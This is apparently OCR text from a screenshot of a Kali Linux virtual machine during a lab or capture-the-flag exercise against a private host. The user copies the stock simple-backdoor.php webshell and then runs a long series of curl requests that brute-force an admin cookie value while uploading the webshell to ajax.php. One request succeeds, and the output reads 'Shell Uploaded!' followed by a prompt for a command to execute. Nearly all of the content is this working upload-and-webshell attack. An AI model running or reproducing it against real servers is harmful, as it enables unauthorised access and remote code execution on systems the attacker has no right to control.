 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
3:35
Index of /owls
10.0.2.251/owls/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Index of /owls
Name Last modified Size Description
Parent Directory -
backdoor.php 2023-11-09 03:35 328
Apache/2.4.38 (Debian) Server at 10.0.2.251 Port 80
: ~
┌──(kali㉿kali)-[~]
└─$ nano script.py
┌──(kali㉿kali)-[~]
└─$ nano script.py
┌──(kali㉿kali)-[~]
└─$ cp simple-backdoor.php backdoor.php
cp: cannot stat 'simple-backdoor.php': No such file or directory
┌──(kali㉿kali)-[~]
└─$ cp /usr/share/webshells/php/simple-backdoor.php backdoor.php
┌──(kali㉿kali)-[~]
└─$ ls
10.0.2.15 abcs.txt alphabet.sh Desktop Downloads Music Public Templates
10.0.2.7 ajax.php.bak backdoor.php Documents linuxdeploy Pictures script.py Videos
┌──(kali㉿kali)-[~]
└─$ nano backdoor.php
┌──(kali㉿kali)-[~]
└─$ nano script.py
┌──(kali㉿kali)-[~]
└─$
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsC' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsD' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsE' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsF' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsG' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsH' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsI' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsJ' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsK' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsL' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsM' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsN' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsO' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsP' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsQ' http://10.0.2.251/ajax.php
1curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsR' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsS' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsT' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsU' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsV' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsW' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsX' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsY' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsZ' http://10.0.2.251/ajax.php
[+] Shell Uploaded!
[!] Command to Execute:
Right Ctrl